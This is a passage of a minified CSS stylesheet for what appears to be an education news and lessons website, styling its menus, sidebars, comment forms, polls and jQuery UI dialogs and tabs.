ul,{visibility:hidden}ul.nice-menu li.menuparent ul,#header-region ul.nice-menu li.menuparent ul{overflow:visible !important}ul.nice-menu li.menuparent ul iframe,#header-region ul.nice-menu li.menuparent ul iframe{display:none;display:block;position:absolute;top:0;left:0;z-index:-1;filter:mask();width:20px;height:20px}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html .clearfix{height:1%}*:first-child + html .clearfix{min-height:1%}html,body,#page{height:100%}#page-wrapper{min-height:100%;width:1002px}#header div.section{width:1002px;margin-left:auto;margin-right:auto;margin-top:35px}#main,#footer{width:1002px;margin-left:auto;margin-right:auto}#header div.section{position:relative}.header-region{float:right;margin:0 5px 10px;width:372px}.no-menu .header-region{margin-top:0}#content,#sidebar-second{display:inline;float:left;position:relative}.one-sidebar #content{width:635px;padding-left:16px}#footer-wrapper{padding:0 5px 30px}#footer{width:820px;min-width:820px}body{font-family:Helvetica,Arial;font-size:14px;color:#222;margin:0;padding:0;background-image:url("../images/winter_bg2.jpg");background-repeat:no-repeat;background-position:center top;background-color:#fff}div.pagebg{background-image:url("../images/bg_sides_shadow_fade.png");background-position:center 180px;background-repeat:no-repeat}a{color:#000}#page-wrapper #page a:hover{text-decoration:underline;color:#0767bd}#page-wrapper #page .quicktabs_main a:hover{text-decoration:underline}#page-wrapper #page .item-list ul.pager a:hover{text-decoration:none;color:#fff}#page-wrapper #page .small-button-blue a:hover{text-decoration:none;color:#000}#page-wrapper #page #nice-menu-1 a:hover{text-decoration:none;color:#fff}#page-wrapper #page .link_keep_reading a:hover{text-decoration:none;color:#000}#page-wrapper #page .read-more a:hover{text-decoration:none;color:#000}h2{font-size:18px}h3.heading-title-bar{border-bottom:1px solid #d7d7d7;padding-bottom:3px}h2.heading-title-bar{border-bottom:1px solid #d7d7d7;padding-bottom:3px;color:#0B4071}.heading-title-bar-orange{border-bottom:1px solid #FFA236;padding-bottom:6px;color:#FF6C00;font-size:18px;margin-bottom:15px;font-weight:700}#page-wrapper{width:1002px;margin:0 auto;margin-top:5px !important}#main{background:#fff;min-height:400px}#slogan{text-align:center;font-size:17px;font-weight:700;float:left;margin:22px 0 0 40px;color:#1F5485}#sitename,#sitename h1{font-weight:700;font-size:22px !important;text-shadow:0 1px 2px #666;margin:0}#header .header-region{margin:0}#logo{float:left;display:block;width:166px;height:140px;background:url(../images/logo2.png)}#main-header{}#content .views-field-title a:hover{text-decoration:underline}.form-submit{cursor:pointer}#main_column1{width:340px;float:left;margin-left:16px;margin-top:11px}#front_column2{width:230px;float:left;margin:0 30px}#front_column3{margin-top:12px;margin-right:16px;float:right;width:340px}#main_column1 #block-views-slideshow a{color:#000}#block-views-lessons-right-sidebar-block-3 h3 a{color:#000;text-decoration:none}#block-views-lessons-right-sidebar-block-3 .views-row{margin-bottom:20px}#block-views-lessons-right-sidebar-block-3 .views-field-field-printable-image{float:left;margin-right:14px}#block-views-lessons-right-sidebar-block-3 .views-field-title h3{color:#000;font-size:13px;font-weight:700;text-decoration:none;float:left;width:205px;margin:5px 0 3px 0}#block-views-lessons-right-sidebar-block-3 .views-field-field-printable-subject,#block-views-lessons-right-sidebar-block-3 .views-field-field-printable-grade{color:#333;font-size:11px;float:left;width:200px}#block-views-lessons-right-sidebar-block-3 .views-label{float:left}#block-views-lessons-right-sidebar-block-3 .views-field-view-node{float:left}#block-views-trending-block a{color:#000;text-decoration:none}#block-views-trending-block .views-row{margin:0 0 15px}#block-views-trending-block .views-field-field-image{float:left;margin-right:14px}#block-views-trending-block .views-field-title{float:left;width:240px;font-weight:700;margin-bottom:3px;padding-top:3px}#block-views-trending-block .views-field-field-article-summary{float:left;width:240px;color:#333;font-size:11px;margin:0;line-height:12px}#block-views-blue h3.heading-title-bar{background:#1F5485;border:1px solid #D1D1D1;color:#fff;font-size:15px;text-align:center;padding:7px 0;margin:0;position:relative;z-index:10}#block-views-blue .view{background:#f7f7f7;border:1px solid #d1d1d1;margin-top:-1px;position:relative;z-index:1}#block-views-blue h3 a{font-size:12px;font-weight:400;color:#333;text-decoration:none}#block-views-blue h3 a:hover{text-decoration:underline;color:#333 !important}#block-views-blue .views-row h3{padding:0 16px;margin:0 0 10px 0;min-height:20px}#block-views-blue .view-content .end-group{padding-top:8px}#front_column2 #block-views-todays-featured-article-block-1 h3.heading-title-bar{display:none}#front_column2 #block-views-todays-featured-article-block-1 .views-row{height:160px;margin-bottom:20px}#front_column2 .views-field-counter{background:url(../images/circle_yellow.png);width:30px;height:24px;padding-top:6px;border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;-khtml-border-radius:15px;text-align:center;font-weight:700;font-size:15px;position:relative;z-index:5 !important;margin-bottom:-22px;margin-left:-6px}#front_column2 #block-views-todays-featured-article-block-1 .views-field-title{position:relative;background:url(../images/white_90_percent.png)left top repeat;height:39px;z-index:9;bottom:47px;font:normal normal 14px/16px Helvetica,Arial;padding:8px 7px 0 8px;display:block;text-shadow:1px 1px 1px #fff}#front_column2 #block-views-todays-featured-article-block-1 .views-field-title a{color:#000 !important;text-decoration:none}#front_column2 #block-views-todays-featured-article-block-1 .views-row:hover .views-field-title{background:#257ccb}#front_column2 #block-views-todays-featured-article-block-1 .views-row:hover .views-field-title a{color:#fff !important;text-shadow:-1px -1px 0 #0c4274}#front_column3 #google-adv{height:297px}#yt_container ul li:hover .video_title{background:#222;color:#fff}#yt_container .jcarousel-item:hover .video_title{background:#257ccb !important;color:#fff !important;text-shadow:-1px -1px 0 #0c4274 !important}#sidebar-second{float:right;margin-right:14px;width:310px;margin-top:12px}.view-latest-education-news-home- .view-content{height:220px}#front_column3 .view-featured-video-writing-prompt a{color:#000;text-decoration:none}#front_column3 .view-featured-video-writing-prompt .views-row{margin-bottom:20px}#front_column3 .view-featured-video-writing-prompt .views-field-field-image{float:left;margin-right:14px}#front_column3 .view-featured-video-writing-prompt .views-field-title{font-weight:700;margin-bottom:3px;padding-top:0}#front_column3 .view-featured-video-writing-prompt .views-field-field-article-summary{color:#333;font-size:11px;line-height:12px}#front_column3 .view-featured-video-writing-prompt .read-more a{background:url(../images/grey_button_global_small_gradient.png);height:20px;padding:0 10px;display:inline-block;text-decoration:none;float:left;font:normal bold 11px/21px Helvetica,Arial;color:#000;margin-top:8px;text-align:center;text-shadow:1px 1px 0 #fff;border-radius:3px;border:1px solid #c5c5c5;text-transform:capitalize}#front_column3 .block-poll-blocks{background:url(../images/poll.png)10px 39px no-repeat}#front_column3 .block-poll-blocks .poll{margin:0 0 0 60px}.view-latest-from-teacher-blogs-home- a{text-decoration:none;color:#000}.view-latest-from-teacher-blogs-home- a:hover{text-decoration:underline}.view-latest-from-teacher-blogs-home- .views-row{margin-bottom:15px}.view-latest-from-teacher-blogs-home- .views-field-field-image{float:left;margin-right:14px}.view-latest-from-teacher-blogs-home- .views-field-title{font-weight:700;margin-bottom:3px;padding-top:4px}.view-latest-from-teacher-blogs-home- .views-field-field-article-summary{color:#333;font-size:11px;line-height:12px}#main-menu ul#nice-menu-1{background:url(../images/nav_bar_skinny_bg.png);height:41px;width:1002px;border:none;margin:0;position:relative;z-index:500}#main-menu ul#nice-menu-1 ul{position:relative;z-index:500}#header .header-separator{display:none}#main-menu ul#nice-menu-1 li.menu-main{text-indent:-9999px;border-left:none}#main-menu ul#nice-menu-1 li.menu-main a{display:block;background:url(../images/home_button_nav.png)no-repeat;padding:0;margin:8px 10px 0 14px;width:25px;border:none;height:22px}#main-menu ul#nice-menu-1 li.menu-main:hover{background:none}#main-menu ul#nice-menu-1 li.menu-main a:hover{background:url(../images/home_button_nav.png)no-repeat}#main-menu ul#nice-menu-1 li{background:none;margin:4px 0 0 0;padding:0;border-style:solid;border-width:0 1px 0 1px;border-color:black #0d3961 black #3c81be}#main-menu ul#nice-menu-1 li:hover{background:url(../images/hover_gradient_shimmer_nav.png)repeat-x}#main-menu ul#nice-menu-1 li:last-child{margin-right:0;border-right:none}#main-menu ul#nice-menu-1 li a{background:none;border:none;padding:10px 17px 10px 20px;display:inline;color:#fff;text-decoration:none;font:normal normal 13px/36px Arial;text-shadow:-1px -1px 0 #154571}#main-menu ul#nice-menu-1 li a:hover{background:url(../images/hover_gradient_shimmer_nav.png)repeat-x}#main-menu ul#nice-menu-1 li a:active{background:url(../images/hover_gradient_shimmer_nav.png)left -30px repeat-x}#main-menu ul#nice-menu-1 a.active{background:url(../images/hover_gradient_shimmer_nav.png)repeat-x;padding-bottom:11px}#page #main-menu ul#nice-menu-1 li ul{top:36px;margin-left:-1px;border:none;width:198px;background:#2667a2;padding-bottom:0;box-shadow:1px 1px 5px -3px #000;-moz-box-shadow:1px 1px 5px -3px #000;-webkit-box-shadow:1px 1px 5px -3px #000;-khtml-box-shadow:1px 1px 5px -3px #000;border-width:0;border-color:#000;border-style:solid;border-top:1px solid #325e86;z-index:9999 !important;position:absolute !important}#main-menu ul#nice-menu-1 li ul li{background:#2667a2;text-indent:5px;padding:0 0;border:none;margin:0}#main-menu ul#nice-menu-1 li ul li a{font:normal normal 12px Arial;color:#fff;padding:5px 0;display:block;width:198px;text-align:left;height:auto;border:none;margin:0}#main-menu ul#nice-menu-1 li ul li a:hover{background:#2c6eab}.header_social_wrap{float:right;width:180px}#search-top{margin:18px 0 0 0;float:right;width:270px;height:35px}#search-top div.form-item{margin:0;display:inline}#cse-search-box  .form-text,#search .form-text{width:250px;height:30px;color:#c2c2c2;background-image:none !important;font-size:13px;line-height:30px;background-color:#fafafa !important;border:1px solid #ccc;box-shadow:inset 1px 1px 5px -1px #ccc;padding-left:10px}#cse-search-box .form-submit,#search .form-submit{outline:none;font-size:0;background:transparent url(../images/magnify_glass_search_top.png)no-repeat;border:none;width:17px;height:17px;position:relative;right:12px;float:right;top:-25px;cursor:pointer}#soc-icon-block{margin-top:-10px;margin-right:-3px;width:356px}.not-logged-in .header_social_wrap{float:left}.header_social_wrap .joinus{background:url(../images/join.png);width:154px;height:17px;float:left;margin:0 0 5px 17px}.header_social_wrap ul{margin:0;padding-left:50px}.header_social_wrap li{float:left;list-style:none}.header_social_wrap li a{display:block;width:28px;height:28px;margin-right:4px;text-indent:-9999px;background:url(../images/facebook_icon.png)}.header_social_wrap li.facebook a{background:url(../images/facebook_icon.png)}.header_social_wrap li.vk a{background:url(../images/vk_icon.png)}.header_social_wrap li.twitter a{background:url(../images/twitter_icon.png)}.header_social_wrap li.googleplus a{background:url(../images/googleplus_icon.png)}.header_social_wrap li.rss a{background:url(../images/rss_icon.png)}.create_account_wrap{float:right;margin:2px -3px 0 10px;width:165px}.create_account_wrap .loginbutton{background:url(../images/orange_button_gradient.gif);display:inline-block;height:32px;width:145px;font:normal bold 15px Helvetica,Arial;text-shadow:1px 1px 0 #351800;color:#fff;line-height:32px;padding:0 5px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;border:1px solid #a85b00;float:left;text-decoration:none;margin:0 0 9px 10px;text-align:center;display:block}.create_account_wrap .reglink{text-align:center;font-weight:700;font-size:14px;margin:0 0 0 0}.create_account_wrap .reglink a{text-decoration:none;color:#D94342 !important}.create_account_wrap .reglink a:hover{color:#f11 !important}.create_account_wrap .loginbutton:hover{background-position:left -32px;color:#fff !important}.create_account_wrap div a{color:#333;text-decoration:underline}.create_account_wrap div{font-size:11px;color:#333;text-align:center}#footer-wrapper{margin:0;padding:0;border:none;clear:both}#footer-wrapper #footer{margin:20px 0 0 0;padding:0 !important;background:#023462 url(../images/footer_bg_gradient_repeat.png)left top repeat-x;border:none;width:100%;height:140px;border-top:1px solid #a}.pagebg{padding-bottom:5px}#page-wrapper{margin-top:30px}#footer-text h3.heading-title-bar{display:none}#footer-text{float:left !important;color:#fff;width:745px !important;height:116px;margin-left:15px !important;margin-right:15px !important;text-shadow:1px 1px 0 #000;line-height:14px;padding-top:10px}#footer-text .statement p{font-style:normal;font-size:11px;text-align:justify}#footer-banner{overflow:hidden;display:block;margin:15px 0 6px 0;float:right !important;width:300px}#fbleft{float:left;width:90px}#fbleft p{color:#fff;text-shadow:1px 1px 0 #000;font-size:12px;font-weight:700;margin:0 0 8px}#fbright{float:right;width:200px;font-size:10px;color:#fff;text-shadow:1px 1px 0 #000;font-style:italic;margin-right:7px;overflow:hidden}#footer-line{float:left;border-right:1px solid #225E93;border-left:1px solid #0A2D4B;height:123px;width:0;margin:7px 0 0 0}#wr{height:36px;float:left;background:url("../images/letter.png")no-repeat 2px 3px;margin:15px 0 0 11px}#wr p{margin:8px 0 0 50px;font-size:12px;color:#fff;text-shadow:1px 1px 0 #000000}#wr p a{color:#fff;text-decoration:none}#wr p a:hover{text-decoration:underline}.news-roll-region .view-content{overflow:hidden;padding:0;border-width:0;border-style:solid;border-color:#c5c5c5}.news-roll-region .views-row{padding:15px 0 10px 0;border-bottom:1px solid #eee}.news-roll-region .views-field-field-image{width:170px;float:left;margin:0;margin-right:10px}#dle-content .views-row .views-field-field-image .field-content img{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-khtml-box-shadow:none;border:none !important;padding-left:8px}.news-roll-region .views-field-title{font-weight:700;font-size:15px}.news-roll-region .views-field-title a{color:#333}.news-roll-region .views-field-field-article-summary{margin-bottom:10px;min-height:85px;padding:0 10px}.news-roll-region .views-field-field-article-summary p{font-size:14px;color:#333;margin:5px 0 8px 0;text-align:justify}.news-roll-region .views-field-nid-1{float:right}.news-roll-region .views-field-nid-1 .link_keep_reading a{background:url(../images/grey_button_global_small_gradient.png)left top repeat-x;border:1px solid #c5c5c5;display:inline-block;padding:0 10px;margin:12px 12px 0 0;text-decoration:none;height:20px;font:normal bold 11px/22px Helvetica,Arial;color:#333;border-radius:3px;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;text-shadow:1px 1px 0 #fff;clear:both}.news-roll-region .views-field-nid-1 .link_keep_reading a:hover{background-position:left -20px;text-decoration:none}.news-roll-region .views-field-nid-1 .link_keep_reading a:active{background-position:left -40px;text-decoration:none}.news-roll-region .comment-count{margin:12px 0 0 18px;height:22px;line-height:24px;float:left;color:#666;font-size:12px;font-weight:700;background:url(../images/comment_bubble.png)left 3px no-repeat;padding:0 0 10px 28px;line-height:22px}.news-roll-region .views-count{margin:12px 0 0 30px;height:22px;line-height:24px;float:left;color:#666;font-size:12px;font-weight:700;background:url(../images/eye.png)left 3px top 4px no-repeat;padding:1px 0 10px 36px;line-height:22px}.news-roll-region .field-rate{margin:12px 0 0 15px;height:22px;line-height:24px;float:left;padding:2px 0 10px 15px;line-height:22px}.navpage{height:30px;margin:10px auto}.nav{text-align:center}.nav-center a{color:#333;display:inline-block;padding:4px 8px;text-decoration:none;text-shadow:1px 1px 0 #FFFFFF}.nav-center a:hover{color:#fff!important;text-shadow:-1px -1px 0 #00395b;text-decoration:none!important;padding:3px 7px;border:1px solid #00395b;background:#2a6ba4}.nav-prev{background:none repeat scroll 0 0 #E8EDF0;border:1px solid #C1C1C1;color:#C1C1C1;display:inline-block;padding:3px 7px;text-shadow:1px 1px 0 #FFFFFF;cursor:pointer;margin:0 8px 0 0}.nav-prev a{text-decoration:none}.nav-prev a:hover{text-decoration:none!important;font-weight:700}.nav-next{background:none repeat scroll 0 0 #E8EDF0;border:1px solid #C1C1C1;color:#C1C1C1;display:inline-block;padding:3px 7px;text-shadow:1px 1px 0 #FFFFFF;cursor:pointer;margin:0 0 0 8px}.nav-next a{text-decoration:none}.nav-next a:hover{text-decoration:none!important;font-weight:700}#cur{background:none repeat scroll 0 0 #2A6BA4;border:1px solid #00395B;color:#fff;padding:4px 8px !important;text-shadow:-1px -1px 0 #00395B;text-transform:capitalize;font-size:13px;margin:0 -2px 0 0;padding:0;font-weight:700}#main .small-button-blue{overflow:hidden;margin-top:5px}#main .small-button-blue a{background:url(../images/grey_button_global_small_gradient.png);height:20px;padding:0 5px;display:block;float:left;font:normal bold 11px/22px Helvetica,Arial;color:#000;margin-top:2px;text-align:center;text-transform:capitalize;text-decoration:none;text-shadow:1px 1px 0 #fff;border-radius:3px;border:1px solid #c5c5c5}#main .small-button-blue a:hover{background-position:left -20px}#banner-top-line{background:url(../images/banerback.png)left top repeat-x;margin:0 0;padding:4px 0 4px 14px;color:#fff;font-size:16px;font-weight:700}#banner-img{text-align:center}.banner_tall_wrap{background:url(../images/baner_gradient.png)left top repeat-x;border:1px solid #dcdcdc;overflow:hidden;height:170px}.banner_tall_wrap .left{float:left;margin-left:14px;margin-right:14px}.banner-widget-text{float:left;font:normal normal 14px Helvetica,Arial;margin:6px 0 6px 0;color:#666}#banner-link{padding-top:5px;font-size:13px;font-weight:700}#banner-link a{text-decoration:none;color:#1467AD}#banner-link a:hover{text-decoration:underline}#banner-code{font-size:10px;color:#0A7377}#code-head{font-size:11px;font-weight:700;color:#0A7377;margin:4px 0}#block-system-main{margin-top:15px}.block-block-vk .content{padding:0 0}#front_column2 #block-views-todays-featured-article-block-1 .views-field-title a{color:#fff;text-decoration:none}#content .views-field-title a{display:block;text-decoration:none;margin:0 0 15px 12px}.view-todays-featured-article .views-row{margin:12px 0}.view-todays-featured-article .views-field-field-image{float:left;margin-right:14px}.front .view-todays-featured-article .views-field-field-image{float:none}.view-latest-top-12-lists .views-row{margin:0 0;border-left:1px solid #FFFFFF;border-right:1px solid #fff}.view-latest-top-12-lists .views-row:hover{margin:0 0;border-left:1px solid #EEEEEE;border-right:1px solid #eee;box-shadow:1px 1px 5px -1px #ccc;background:#FCFCFC}.basetags{padding-top:5px;font-size:.9em;color:#6c838e}.basetags a{color:#3B5163;text-decoration:underline}.basetags a:hover{color:#3B5163 !important;text-decoration:none !important}.related{position:relative;border-top:1px solid #bbbec0;word-wrap:break-word;font:13px/17px "Trebuchet MS",Arial,Helvetica,sans-serif;text-align:justify;margin-bottom:12px}.related a{color:#3B5163;text-decoration:underline;word-wrap:break-word;font:14px/18px "Trebuchet MS",Arial,Helvetica,sans-serif;text-align:justify}.related a:hover{text-decoration:none !important;color:#3B5163 !important}.lastnews,.lastnews li{list-style:none outside none;padding:0 0;margin-bottom:5px!important}div.content ul.lastnews li a{color:#333;text-decoration:none;word-wrap:break-word;font:13px/18px "Trebuchet MS",Arial,Helvetica,sans-serif;text-align:justify}div.content ul.lastnews li a:hover{color:#333 !important;text-decoration:underline}.related h4.btl span{color:#32373D;font:bold 15px 'PFSquareSansProBold',sans-serif !important;letter-spacing:-.018em;text-transform:uppercase}.btl{color:#DB143D;text-decoration:none;margin-bottom:.5em}h4.btl{font:bold 15px 'PFSquareSansProBold',sans-serif;letter-spacing:-.018em;text-transform:uppercase;margin-top:12px}.reset,.reset li{list-style:none outside none;margin:3px 0 0 0;padding:0 0}.tabmenu{height:35px;border-bottom:3px solid #7e8489;margin-bottom:13px}.tabmenu li{float:left}.tabmenu a{padding:0 13px;text-decoration:none;background-color:#e0e4e7;float:left;height:30px;line-height:30px;margin:2px 2px 0 0}.tabmenu a:hover{background-color:#f1f3f5}.tabmenu a.selected{padding-bottom:6px;position:relative;color:#fff;background:#7e8489 url("../images/tabarrow.png")no-repeat 50% 100%;height:35px;line-height:35px;margin:0 2px 0 0}.bcomment{padding-left:100px;margin-bottom:20px}.bcomment .lcol{position:relative;color:#7b878d;margin-left:-100px;padding-right:50px;width:50px;float:left}.bcomment .lcol .arcom{position:absolute;top:25px;right:0;width:9px;padding-top:16px;background:url("../images/arcom.png")}.bcomment .lcol h5,.bcomment .lcol h5 a{color:#d8183f;margin:0 0 5px 0}.bcomment .lcol p{font-size:.85em;margin:5px 0 5px 0;width:75px}.bcomment .lcol .avatar{padding:4px;border:1px solid #dce0e2;width:75px;overflow:hidden;margin-bottom:.4em}.bcomment .lcol .avatar img{width:75px;display:block}.bcomment .rcol{min-height:90px;background:#F6F6F6;width:100%}.rcol{float:right}.lcol,.rcol,form{display:inline}.userinfo .rcol{width:100%}.userinfo .rcol ul{list-style:none;margin-left:0}.userinfo .rcol ul li{margin-bottom:.2em}.combox{margin:0 13px;padding:13px 0}.comedit{padding-top:13px;color:#7a94a0}.comedit .arg a{margin-right:10px;font-size:.9em;height:26px;line-height:26px;float:left;color:#6b7c8a}.selectmass{display:inline}.selectmass input{float:right;margin-top:10px}.argreply a,.argreply a b{float:left;height:26px;}.argreply a{margin-right:10px;line-height:26px;text-decoration:none;text-shadow:0 1px 0 #fff;color:#d51e44;font-size:1.1em}.argreply a b{background-position:100% -26px;padding:0 20px 0 10px}.argreply a:hover{background-position:0 -52px}.argreply a:hover b{background-position:100% -78px}.signature{color:#7a94a0}.clr{clear:both}.thide{overflow:hidden;display:block;height:0;line-height:normal}#svidet{margin-bottom:18px;border:1px solid #DADADA;border-radius:4px;padding:4px 2px 1px 3px;width:300px}#svidet a{display:block}#adv336280{margin:0 12px 0 0;width:336px;height:280px;float:left}#adv300600{margin:15px 0 0 5px}.brdform{padding:3px;border:1px solid #dce0e2}.baseform,.mass_comments_action{padding:1px;background-color:#f0f2f4}.mass_comments_action{padding:10px 13px}.baseform .dcont{padding:13px 0;margin:0 13px}.baseform .dcont .heading{margin:0}.tableform{width:100%;font-size:13px}.tableform td.label{width:20%;vertical-align:top;padding-right:0;font-weight:700}.fieldsubmit,.tableform td{padding:10px 13px;border-top:1px solid #fff}.checkbox{padding:4px 0;line-height:1em}.checkbox input{margin-top:-2px;vertical-align:middle}.f_input{width:300px;padding:1px}.f_textarea{width:458px}.f_textarea,.mass_comments_action select,.logform li.lfield input{padding:2px;background:#fff url("../images/fields.png")repeat-x;border:1px solid #bcc0c2}.f_textarea{padding:0}.bbcodes,.bbcodes_poll{background:#fff;text-shadow:0 1px 0 #fff;border:1px solid #b3b3b3;color:#383838;padding:1px 9px 4px 9px;margin-bottom:2px !important;height:24px;font-weight:700;cursor:pointer}.bbcodes:hover,.bbcodes_poll:hover{background-position:0 3px;-moz-box-shadow:0 1px 5px -2px black;-webkit-box-shadow:0 1px 5px -2px black;box-shadow:0 1px 5px -2px black}.bbcodes_poll{width:100px}.base .editor{padding:5px}.f_textarea,.f_input,.mass_comments_action select{padding:5px;margin:0 0 4px;background:#fff url("../images/fields.png")repeat-x;border:1px solid #bcc0c2}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{position:absolute;left:-99999999px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-widget-overlay{background:#000;opacity:0.4;-moz-opacity:0.4;filter:alpha(opacity=40);left:0;position:absolute;top:0}.ui-helper-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}.ui-helper-clearfix{display:inline-block}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-icon{background-repeat:no-repeat;display:block;overflow:hidden;text-indent:-99999px}.ui-widget-header{color:#fff;background:#222a30 url("../images/darkbg.png");font-weight:700}.ui-widget-header a{color:#fff}.ui-widget-header .ui-icon{background-image:url("../images/ui-icons.png")}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-color:#db143d}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-dialog{background:#fff;border:1px solid #a6b5c0;overflow:hidden;padding:3px;position:absolute;width:300px;-moz-box-shadow:0 0 8px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 8px rgba(0,0,0,0.3);box-shadow:0 0 8px rgba(0,0,0,0.3)}.ui-dialog .ui-dialog-titlebar{padding:.5em 1em .3em;position:relative}.ui-dialog .ui-dialog-title{float:left;margin:.1em 13px .3em 0}.ui-dialog .ui-dialog-titlebar-close{height:18px;margin:-10px 0 0 0;padding:1px;position:absolute;right:.3em;top:50%;width:19px}.ui-dialog .ui-dialog-titlebar-close span{display:block;margin:1px}.ui-dialog .ui-dialog-content{background:none;border:0;overflow:hidden;padding:13px 13px 0 13px;position:relative;zoom:1;margin-bottom:13px}.ui-dialog .ui-dialog-buttonpane{background:#f0f2f4;padding:13px;text-align:left}.ui-dialog .ui-dialog-buttonpane button{cursor:pointer;float:right;line-height:1.4em;margin:0 1px;overflow:visible;padding:.2em .6em .3em .6em;width:auto}.ui-button{border:0 none;background:none;cursor:pointer}.ui-button{text-shadow:0 1px 0 #fff;margin-bottom:2px;border:1px solid #bcc5c9;width:106px;height:31px;color:#d51e44;padding:2px 0 5px 0;background:#fff;font-weight:700}.ui-button:hover{background-position:0 10px;-moz-box-shadow:0 1px 5px -2px black;-webkit-box-shadow:0 1px 5px -2px black;box-shadow:0 1px 5px -2px black}.ui-widget input,.ui-widget textarea{font-family:Verdana;word-spacing:.1em;letter-spacing:0;line-height:1.5em;font-size:11px;color:#000;background:#fff url("../images/fields.png")repeat-x;border:1px solid #bcc0c2}.ui-state-error{background:#fef1ec 50% 50% repeat-x !important;border:1px solid #cd0a0a;color:#cd0a0a}.ui-draggable .ui-dialog-titlebar{cursor:move}li.lfield label a{color:blue}#quicktabs-right_sidebar{height:317px}.ui-tabs{position:relative;padding:.2em;font-family:Helvetica,Arial,sans-serif !important}.ui-tabs td{padding:4px 0}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap;list-style-type:none !important}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:text}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:#F3F3F3}// Component containers .ui-widget{font-family:Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget-content{border:1px solid #dddddd;background:#eee;color:#333}.ui-widget-content a{color:#333;text-decoration:none;font-weight:700}.ui-widget-content a:hover{text-decoration:none !important;color:#1C94C4 !important}.ui-widget-header{border:1px solid #e78f08;background:#FF6F00;color:#fff;font-weight:700}.ui-widget-header a{color:#fff}//Interaction states .ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #ccc;background:#f6f6f6 url(../images/ui-bg_glass_100_f6f6f6_1x400.png)50% 50% repeat-x;font-weight:700;color:#1c94c4}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid red;background:#fff url(../images/ui-bg_glass_65_ffffff_1x400.png)50% 50% repeat-x;font-weight:700;color:#eb8f00}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#FF6F00 !important;text-decoration:none !important}.ui-corner-all,.ui-corner-top{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom{border-bottom-right-radius:4px}.ui-widget-header a{color:#fff}.ui-widget-header .ui-icon{background-image:url("../images/ui-icons.png")}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-color:#db143d}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}#bvote .fbutton,.vresult{float:left;margin-right:5px}.vtitle{border-bottom:2px solid #85BAEB;color:#fff;position:relative;margin:0;padding:0 15px 3px 15px;color:#222;margin-bottom:8px}#bvote .fbutton,.vresult{float:left;margin-right:5px}.vresult{width:25px;height:24px;padding:0;background:url("../images/vresult.png")no-repeat 100% 0}.vresult:hover{background-position:0 -24px}.vote,#dle-poll-list div{clear:both;padding:2px 0 2px 2px;font-size:13px}.vote input,#dle-poll-list div input{vertical-align:middle;margin:0;padding:0;width:14px;height:14px;margin-right:4px}.heading{font-size:1.4em;line-height:normal;color:#d51e44;margin-bottom:10px}.basecont{margin-bottom:13px;text-align:justify}.rateui{width:85px;height:17px;margin:0 auto;padding-top:4px}.userinfo .lcol1{width:19%;float:left;font-size:13px}.userinfo .lcol1 .avatar{margin-bottom:10px;padding:4px;background-color:#fff;border:1px solid #c0d4de;width:100px}.userinfo .lcol1 .avatar img{width:100px}.userinfo .lcol1 ul{font-size:.9em}.userinfo .rcol1{width:80%;float:right;font-size:13px}.userinfo .rcol1 ul{list-style:none;margin:0 0;padding:0 0 5px 0}.userinfo .rcol1 ul li{margin-bottom:.2em}.ussep{padding-top:12px;background:url("../images/ussep.png")no-repeat}.rcol1 ul.ussep{padding-top:10px !important}.rcol1 span.small a{color:#3B5163;text-decoration:underline;font-size:11px}.pm_status{float:left;border:1px solid #d8d8d8;padding:0;background-color:#fff;width:300px;height:100px;margin-left:0;margin-right:15px;font-size:13px}.pm_status_head{border-bottom:1px solid #d8d8d8;font-size:.9em;background:#fff url("../images/bbcodes.png")repeat-x 0 100%;height:22px;padding:0;font-weight:700;text-align:center;color:#4e4e4e}.pm_status_content{padding:5px}.voteprogress{overflow:hidden;height:15px;margin-bottom:5px;background-color:#f7f7f7;background-image:-moz-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-ms-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f5f5f5),to(#f9f9f9));background-image:-webkit-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:-o-linear-gradient(top,#f5f5f5,#f9f9f9);background-image:linear-gradient(top,#f5f5f5,#f9f9f9);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#f9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px 